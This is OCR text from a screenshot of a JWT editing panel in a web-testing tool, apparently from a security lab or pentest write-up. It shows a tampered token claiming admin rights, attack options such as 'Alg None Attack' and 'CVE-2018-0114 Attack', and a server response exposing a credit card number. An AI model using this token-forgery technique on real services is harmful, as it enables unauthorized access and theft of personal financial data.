 Request
Raw Params Headers Hex JWS JSON Web Tokens
{
"typ": "JWT",
"alg": "HS256"
}
{
"iat": 1645479477,
"iss": "localhost",
"exp": 1645488477,
"userId": "admin",
"isAdmin": "true"
}
MdUsaQIPcVsIggim6PKt91wTsTFcWQwwwI5UIX048i8
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check failed -
Tue Feb 22
00:07:57 UTC
2022
[iat] Issued at
- Mon Feb 21
21:37:57 UTC
2022
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Feb 2022 21:40:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 90
5 Content-Type: application/json
6
7 {
"response":{
"status":200,
"result":{
"user":"admin",
"creditcardnumber":"371449635398431"
}
}
}